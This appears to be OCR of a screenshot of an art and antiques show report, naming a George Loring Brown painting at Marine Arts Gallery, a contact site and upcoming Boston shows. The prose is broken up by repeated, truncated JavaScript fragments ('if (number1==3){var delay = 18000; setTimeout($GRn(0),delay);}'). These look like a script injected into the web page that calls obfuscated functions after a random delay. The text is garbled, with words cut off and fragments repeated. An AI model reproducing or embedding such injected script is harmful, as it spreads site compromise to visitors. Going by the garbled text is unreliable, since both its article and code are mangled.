
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and cleaned them
up in time to make their debut here, while a highlight at
Marine Arts Gallery, Salem, Mass., was George Loring
Brown’s “View of the Ruins on the Sea Shore at Porto
d’Anzio with “Distant View of Nettuno Looking Toward
Terracina,” an 1850 oil on canvas.
For more information, www.fineartboston.com or 617-
363-0405. The next Fusco + Four show will be Boston
Design Week March 19–29
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and AD 20/21
March 26–29.